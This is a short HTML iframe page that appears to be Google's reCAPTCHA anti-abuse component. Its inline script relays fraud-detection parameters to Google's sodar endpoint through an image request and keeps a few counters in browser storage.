<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bbxlRRZUiRP5gikcu-quSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769549665971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>